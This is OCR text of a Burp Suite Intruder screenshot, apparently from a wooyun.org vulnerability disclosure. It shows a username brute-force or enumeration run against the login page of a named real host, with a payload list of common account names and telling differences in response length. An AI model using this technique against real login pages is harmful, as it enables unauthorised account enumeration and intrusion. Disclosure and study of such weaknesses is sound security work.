 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
2 root 302 242
31 zhangjie 302 242
52 wanggang 302 242
99 wangxin 302 242
208 liujia 302 242
266 zhangjie 302 242
285 chenbo 302 242
386 huangyong 302 242
441 wangxin 302 242
491 yanghong 302 242
1 admin 302 250
3 manager 302 250
7 wangwei 302 250
5 000000 302 250
9 liwei 302 250
Request Response
Raw Params Headers Hex
POST /tougao/d_login.jsp HTTP/1.1
Host: tg.cpnn.com.cn
Content-Length: 59
Cache-Control: max-age=0
Origin: http://tg.cpnn.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/535.15 (KHTML, like Gecko) Chrome/18.0.997.0 Safari/535.15
? < + > Type a search term 0 matches
Finished
www.wooyun.org